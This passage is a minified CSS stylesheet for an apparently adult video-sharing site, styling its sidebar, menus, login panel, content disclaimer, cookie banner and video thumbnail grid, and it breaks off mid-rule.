.side_bar_logo_container{width:210px;height:45px;margin-left:-10px}@media (min-width:968px){.sidebar_wrapper .side_bar_container .side_bar_logo_container{height:80px}}.sidebar_wrapper .side_bar_container .js_sidebar_webcams{min-height:375px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle{position:relative;border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;margin-top:15px;padding-bottom:5px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle i{position:absolute;top:2px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle .h2_class{padding-left:25px;display:inline-block;font-size:15px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_history_button{padding-top:15px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content{position:relative;font-size:13px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#000;cursor:pointer}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{display:inline-block;width:100%;height:30px;line-height:29px;padding:0;margin:0;border-width:0 0 1px 0;border-style:solid;border-color:#e1e1e1}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{display:inline-block;width:100%;height:30px;line-height:29px;position:relative;border:none;padding:0;margin:0;background-color:#f8f8f0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span.dropdown_caret{position:absolute;top:0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i{left:0;top:6px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{left:20px;color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret{right:10px;left:auto;padding-left:0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu{position:absolute;top:32px;right:0;width:180px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu .sidebar_main_categories_items_text{margin-left:3px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{height:30px;line-height:29px;font-size:13px;padding:0;margin:0;margin-top:-5px;border-width:0 0 1px 0;border-style:solid;border-color:#e1e1e1}.sidebar_wrapper .social_container{padding:10px 0}.sidebar_wrapper .sidebar_subsection_main_categories .sidebar_category_list_wrapper{overflow:auto;height:630px}.navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#5e5e5e;background-color:#303030}@media (min-width:768px){.navbar_menu_wrapper{height:29px}}@media (min-width:968px){.navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}@media (min-width:360px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{left:7px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.navbar_user_log_reg_wrapper{position:absolute!important;right:-5px;top:50px;border:none;border-radius:2px;z-index:4}@media (min-width:768px){.navbar_user_log_reg_wrapper{width:165px;right:35px}}.navbar_user_log_reg_wrapper .header_button{display:none}.navbar_user_log_reg_wrapper .login_register_button{position:absolute;top:-50px;right:45px;margin:10px 10px 9px 0;padding-bottom:2px;border:none;border-radius:50%;display:inline-block;height:30px;width:30px;cursor:pointer;background-color:#eeb310}@media (min-width:768px){.navbar_user_log_reg_wrapper .login_register_button{right:5px}}.navbar_user_log_reg_wrapper .login_register_wrapper{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{box-shadow:0 1px 5px rgba(0,0,0,.24);width:290px;position:absolute;top:0;right:5px;padding:12px 15px;border:none;border-radius:2px;z-index:4;color:#000;background-color:#f8f8f0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper{height:40px;cursor:pointer}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{display:block;width:50%;height:39px;font-size:15px;line-height:38px;font-weight:700;float:left;text-align:center;border-bottom:1px solid #e1e1e1}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{height:37px;border-bottom:3px solid #eeb310}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab i{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper{margin:20px 0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span{display:inline-block;width:100%;height:30px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span button,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span button{width:150px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_subtitle{display:block;height:50px;line-height:59px;width:100%;font-weight:700;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item{position:relative;display:inline-block;width:100%;margin-bottom:10px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item label:first-child,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item label:first-child{position:relative;float:left;text-align:left;font-weight:600;display:block;width:100px;height:30px;line-height:29px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item input,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item input{height:25px;width:170px;margin-top:2px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label{display:table;position:relative;padding-left:108px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span{display:block;float:left}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span:last-child{display:inline-block;height:30px;line-height:14px;padding-left:5px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions{margin-top:10px;font-size:11px;line-height:17px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form{display:none}.recover_account_form_wrapper{text-align:center;margin-top:20px;border-top:1px solid #e1e1e1}.main_wrapper{display:block;overflow:hidden;width:100%}@media (min-width:968px){.main_wrapper{margin-left:210px;margin-right:10px;width:auto}}.comment_report_modal_wrapper{width:100%;display:none;position:absolute;left:0;top:50px;z-index:6;pointer-events:none}.comment_report_modal_wrapper .comment_report_modal{box-shadow:0 1px 5px rgba(0,0,0,.24);width:calc(100% - 40px);max-width:500px;margin:auto;padding-bottom:20px;color:#000;background-color:#f8f8f0;pointer-events:initial}.comment_report_modal_wrapper .comment_report_modal #report_comment{position:relative}.comment_report_modal_wrapper .comment_report_modal .comment_report_title{text-align:center;padding:15px 0}.comment_report_modal_wrapper .comment_report_modal form{padding:0 15px}.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox{width:100%;height:35px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative}@media (min-width:480px){.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox{width:50%}}.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox span{margin-right:10px}.comment_report_modal_wrapper .comment_report_modal form .report_form_item{display:-ms-grid;display:grid;margin-bottom:10px}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit{text-align:center;margin-top:10px}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button{width:auto!important;height:auto!important;border:none!important;color:#fff;background-color:#be0000!important}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button:disabled{opacity:.6}.comment_report_modal_wrapper .comment_report_modal .modal_box_close{position:absolute;padding:5px;right:0;top:0}.comment_report_modal .custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px;z-index:0}.comment_report_modal .custom_radio input{display:none}.comment_report_modal .custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #e1e1e1;border-radius:10px;background-color:#fff;color:#000}.comment_report_modal .custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#000}.video_comments_wrapper{position:relative;display:none;text-align:left}.comments_display_wrapper{position:relative;margin:10px 0;width:100%;border:none}.comments_display_wrapper .comments_new_comment_wrapper textarea.comments_new_comment_txt{display:inline-block;width:100%;height:60px;border-radius:2px;margin-bottom:5px;outline:0;border-style:solid;border-width:1px;border-color:#e1e1e1}.comments_display_wrapper .comments_new_comment_btn{display:block;height:40px}.comments_display_wrapper .comments_new_comment_btn button{float:right;width:auto;height:26px;line-height:17px}.comments_display_wrapper .comments_section_wrapper{display:block;position:relative}.comments_display_wrapper .comments_section_wrapper .comments_top_title{padding-top:5px;padding-left:30px;font-size:15px;font-weight:700;color:#000;background-color:#b6b6b0}.comments_display_wrapper .comments_section_wrapper .comments_top_title i{position:absolute;top:8px;left:5px}.load_more_wrapper{display:block;margin-top:5px;position:relative}@media (min-width:480px){.load_more_wrapper{margin-right:5px;margin-left:5px}}@media (min-width:768px){.load_more_wrapper{margin-right:10px;margin-left:10px}}@media (min-width:968px){.load_more_wrapper{margin-right:0;margin-left:0}}.load_more_wrapper .load_more_btn{text-align:center;position:relative;cursor:pointer}.load_more_wrapper .load_more_btn .load_more_text{display:inline-block;margin-top:10px;padding:4px 50px;border:1px solid #e1e1e1;background-color:#fff;color:#000}.load_more_wrapper .load_more_btn.invisible{display:none}.load_more_wrapper.use_load_more.havemore:before{content:"";position:absolute;top:0;right:0;left:0;display:inline-block;height:50%;z-index:0;border-bottom:1px solid #e1e1e1}.content_section_title{position:relative;width:100%;margin-bottom:0}@media (min-width:480px){.content_section_title{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper{position:relative;display:block;margin:0;padding:0 5px}@media (min-width:968px){.content_section_title .title_wrapper{padding:0}}.content_section_title .title_wrapper .title_text{position:relative;display:block;max-width:100%;float:left;margin-bottom:0;min-height:20px}@media (min-width:768px){.content_section_title .title_wrapper .title_text{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper .title_text i{position:relative;top:1px;float:left}.content_section_title .title_wrapper .title_text .h2_class,.content_section_title .title_wrapper .title_text h1,.content_section_title .title_wrapper .title_text h2{font-size:15px;line-height:19px;font-weight:700;padding-left:5px}@media (min-width:968px){.content_post_page{margin-top:5px!important}}.content_post_page .video_wrapper .video_iframe_container{position:relative;display:block;width:100%;height:100%;margin:0 auto}.content_post_page .video_wrapper .video_iframe_container>iframe{width:100%;height:100%;border:0}.content_section_footer{display:block}@media (min-width:480px){.content_section_footer{margin:0}}.filter_suggestions_wrapper{padding-right:20px;margin:0 5px;font-size:12px;position:relative;line-height:13px}.filter_suggestions_wrapper .filter_suggestions{position:relative;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.filter_suggestions_wrapper .filter_suggestions{-webkit-line-clamp:1}}.filter_suggestions_wrapper a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:12px;background-color:#e2e2e2;color:#000;padding:2px;margin:2px 0;border-radius:3px}.filter_suggestions_wrapper .suggestion_label{position:absolute;bottom:5px;right:0;cursor:pointer}.filter_suggestions_wrapper .suggestion_lines_initial{-webkit-line-clamp:2;display:-webkit-box}@media (min-width:768px){.filter_suggestions_wrapper .suggestion_lines_initial{-webkit-line-clamp:1}}.disclaimer_parent_wrapper{display:none;position:fixed;top:5px;right:5px;left:5px;z-index:5}.disclaimer_parent_wrapper .disclaimer_overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:.5;background-color:#000}.disclaimer_parent_wrapper .disclaimer_container{position:absolute;left:50%;max-width:750px;width:100%}@media (min-width:1280px){.disclaimer_parent_wrapper .disclaimer_container{max-width:600px}}.disclaimer_parent_wrapper .disclaimer_wrapper{position:relative;z-index:5;left:-50%;overflow:hidden;padding:10px 5px;border-radius:2px;max-height:calc(100vh - 10px);color:#000;background-color:#f8f8f0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content{font-size:11px;line-height:14px;overflow:auto;max-height:calc(100vh - 10px)}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>div,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>p{margin-bottom:10px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_image{text-align:center;font-weight:700}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:13px}.sfw_disclaimer_wrapper .disclaimer_overlay{opacity:.75}.sfw_disclaimer_wrapper button{font-family:sans-serif}.sfw_disclaimer_wrapper .disclaimer_container{top:25vh}.sfw_disclaimer_wrapper .disclaimer_wrapper{width:420px;max-width:90vw;min-width:340px;margin:auto}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content{font-size:14px;text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:18px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{padding:10px;margin:10px;border-radius:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content hr{border-top:none}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper{text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_consent{font-size:11px;margin-bottom:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_parental_control{font-size:13px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .outer_button_wrapper{margin:auto;padding:0 10px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .inner_button_selector_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_gay,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{font-size:15px;height:40px;width:100%;border-radius:2px;padding:0 15px;cursor:pointer;background-color:#be0000;color:#fff;margin:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{margin-left:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur{margin-right:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter{margin:5px 0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .obfs,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content a{text-decoration:underline}.cookie_consent_disclaimer{text-align:center}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper{background-color:none;color:none}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{color:#000;background-color:#f8f8f0;font-size:13px;line-height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;width:calc(100% - 20px);max-width:600px;bottom:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);padding:10px;box-shadow:0 -5px 20px 0 rgba(0,0,0,.15);border-radius:7px 7px 0 0;border-style:solid;border-color:#d9d9d9;border-width:1px 1px 0 1px;z-index:5}@media (max-width:480px){.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .sticky-cookies-button{margin:5px}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper span{text-decoration:underline}.footer_wrapper{display:block;margin:20px 0;border-top:1px solid #e1e1e1;text-align:center}@media (min-width:968px){.footer_wrapper{margin-left:210px}}.footer_wrapper .copywrite{display:block;font-size:11px}.footer_wrapper div{text-align:center}.footer_wrapper .copywrite,.footer_wrapper div>span{display:inline;line-height:29px;color:#828282}.footer_wrapper div>span>a{color:#828282}@media (min-width:480px){.footer_wrapper>div{margin-left:10px;margin-right:10px}}.mobile_tooltip{position:absolute;top:0;right:0;bottom:0;left:0;display:none;font-size:12px;padding:10px;color:#fff;z-index:1;background-color:rgba(0,0,0,.5)}.mobile_tooltip .mobile_tooltip_wrapper{display:block;margin-top:10%;line-height:initial}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper{margin-top:12%}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{display:block;text-align:center;padding-bottom:15px}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{float:left;padding-left:10px;padding-right:30px}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper .tip_text{color:#fff}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm,.mobile_tooltip .mobile_tooltip_wrapper .tool_label{width:50%;float:left;text-align:center}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span,.mobile_tooltip .mobile_tooltip_wrapper .tool_label span{display:inline-block;width:100%}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span.tool_confirm{font-weight:700;text-decoration:underline;cursor:pointer}.editor_view{box-shadow:0 1px 5px rgba(0,0,0,.24);position:absolute;text-align:center;z-index:4;max-width:670px;min-width:290px;margin-bottom:8px;padding:5px 10px;border:1px solid #000;border-radius:4px;background-color:#f8f8f0}.videos_grid_wrapper{text-align:center;margin:0 0 -3px 0}@media (min-width:480px){.videos_grid_wrapper{margin:-2px}}@media (min-width:968px){.videos_grid_wrapper{text-align:left;margin:0 -4px -4px 0}}.video_social_wrapper{display:none}.social{display:block;margin-top:10px}.social ul{display:block;height:30px;text-align:center;list-style-type:none;list-style:none;margin:0;padding:0}.social ul:after{content:"";width:100%;display:inline-block}.social ul li{display:inline-block;width:20%;height:30px}.social ul li span{display:none}.social .share_dropdown{max-width:320px;margin:auto!important}.social .embed_video_info{display:none}@media (min-width:968px){.social .embed_video_info{display:block;margin-top:10px}.social .embed_video_info textarea{width:100%;height:auto;-webkit-user-select:text;-ms-user-select:text;user-select:text}}.video_page_wrapper{display:block;margin-top:10px}@media (min-width:480px){.video_page_wrapper{margin:10px 5px 0 5px}}@media (min-width:968px){.video_page_wrapper{margin:10px auto 0 auto}}.video_page_wrapper .video_action_buttons{position:relative;width:100%;height:66px;margin-bottom:5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons{height:28px}}.video_page_wrapper .video_action_buttons .video_rating_wrapper{float:left;margin:0 5px;color:#000}.video_page_wrapper .video_action_buttons .video_rating_wrapper .rating_wrapper{display:block}.video_page_wrapper .video_action_buttons .video_action_container{float:right;margin:0 5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:absolute;bottom:0;left:0;width:100%}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:relative;width:auto}}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 0 0 10px}}.video_page_wrapper .video_action_buttons button{position:relative;width:28px;height:28px;margin-left:5px;border-width:1px;border-style:solid;background-color:#fff;border-color:#000;color:#000}@media (min-width:480px){.video_page_wrapper .video_action_buttons button{margin-left:10px}}.video_page_wrapper .video_action_buttons button.open{color:#be0000;border-color:#be0000;background-color:#fff}.video_page_wrapper .video_action_buttons button.open .active{display:block}.video_page_wrapper .video_action_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.video_page_wrapper .video_action_buttons button i.active{display:none}.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:absolute;bottom:0;width:auto;min-width:28px;margin:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-left:10px}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action i,.video_page_wrapper .video_action_buttons button.btn_details_post_action i,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action i{right:auto;left:4px;font-style:normal}.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline;margin-left:22px}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline}}.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_details_post_action{right:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_details_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:auto;-webkit-transform:none;-ms-transform:none;transform:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_download_post_action,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action{width:auto;vertical-align:top}.video_page_wrapper .video_action_buttons button.btn_download_post_action i,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action i{right:auto;left:4px}.video_page_wrapper .video_action_buttons button.btn_download_post_action span,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action span{display:inline;margin-left:22px}}.video_category_wrapper{margin:0 10px 5px 10px;position:relative;height:30px}.video_category_wrapper select{display:inline-block;width:100%}.video_wrapper{background-color:transparent}.turn_off_light_btn{cursor:pointer}.video_page_wrapper{min-width:293px;max-width:984px}.video_page_wrapper_16by9{max-width:1168px}.content_section_post{position:relative}.content_section_post .content_section_title{max-width:1168px;margin:auto;position:relative}@media (min-width:968px){.content_section_post .title_wrapper{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310}}.content_section_post .title_wrapper .title_text{margin:5px 0}.content_section_post .chips_section_wrapper{position:relative;max-width:1168px;margin:auto}.content_section_post .chips_section_wrapper .filter_suggestions_wrapper{margin:0;padding-right:0}.content_section_post .chips_section_wrapper .suggestion_lines_initial{-webkit-line-clamp:2;display:-webkit-box}@media (min-width:968px){.content_section_post .chips_section_wrapper .suggestion_lines_initial{-webkit-line-clamp:1}}.content_section_post .chips_section_container .video_item_chip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:13px;background-color:#e2e2e2;color:#000;padding:2px 5px;margin:0 2px 5px 2px;border-radius:3px}.content_section_post .chips_section_container .video_item_chip a{color:#000;margin:0;padding:0}.content_section_post .chips_section_container .video_item_chip .icon{margin-right:5px}.video_item_wrapper{position:relative;display:inline-block;vertical-align:top;width:100%;height:calc(100vw / (16/9));overflow:hidden;text-align:left;margin:2px 0;cursor:pointer;background-color:#000}@media (min-width:480px){.video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (min-width:768px){.video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.video_item_wrapper{margin:0 4px 4px 0}.video_item_wrapper.video_item_medium{width:320px;height:180px}}.video_item_wrapper a{display:inline-block;height:100%;width:100%;z-index:0;color:#fff}.video_item_wrapper a img{height:100%;width:100%;image-rendering:-webkit-optimize-contrast;-ms-interpolation-mode:nearest-neighbor}.video_item_wrapper .video_item_title{height:20px;top:0;position:absolute;right:0;left:0;display:inline-block;color:#fff;z-index:1;background-color:rgba(0,0,0,.1);text-shadow:1px 1px 1px #000}.video_item_wrapper .video_item_title .video_item_section_container{position:relative;display:inline-block;width:calc(100% - 30px);font-size:13px;line-height:19px;font-weight:700;padding:0 5px;z-index:1}.video_item_wrapper .video_item_title .video_item_section_container a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.video_item_wrapper .video_item_title i{position:relative;top:3px;left:-3px}.video_item_wrapper .video_item_stats{position:absolute;right:0;bottom:0;left:0;color:#fff;display:inline-block;width:100%;z-index:1;text-shadow:1px 1px 1px #000;height:18px;text-align:right;line-height:16px;font-size:11px;padding:0 3px;background-color:transparent;pointer-events:none}.video_item_wrapper .video_item_stats 